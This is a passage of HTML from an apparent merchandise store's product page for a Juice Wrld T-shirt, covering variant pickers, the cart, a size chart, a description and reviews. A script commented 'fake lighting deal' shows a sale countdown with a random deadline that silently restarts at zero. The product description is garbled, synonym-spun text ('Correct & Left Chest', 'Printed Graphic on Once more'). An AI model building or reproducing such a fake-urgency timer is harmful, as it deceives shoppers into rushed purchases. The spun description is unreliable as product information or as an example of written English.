        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://juicewrld.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>Particulars</p>
<ul>
<li>6.1oz Heavyweight Open-End Cotton</li>
<li>Basic Wash</li>
<li>Raised Embroidery On Correct &amp; Left Chest </li>
<li>Distressed Show display Printed Graphics on Sleeves</li>
<li>Jumbo Show display Printed Graphic on Once more</li>
<li>Bolstered Collar</li>
<li>Two Needle Sleeve and Bottom Hem</li>
<li>Sewn in Woven Neck Label</li>
<li>Merchandise comes packaged in our 999 Mud Bag</li>
<li>Produced in Los Angeles</li>
<li>Fits True to Dimension</li>
</ul>
<p>Care Instructions</p>
<ul>
<li>Machine Wash Chilly</li>
<li>Dangle Dry or Machine Dry Low Heat</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">JUICESSU-86821</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://juicewrld.shop/collections/juicewrld-t-shirts">Juice Wrld T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Amelia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Great basic shirt, looks good with anything.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Evelyn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">The shirt is very comfortable for daily wear, love it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harper   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 7, 2024</div>
                        <p class="mt-2 text-sm">The colors on this shirt are vibrant and remain bright even after several washes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
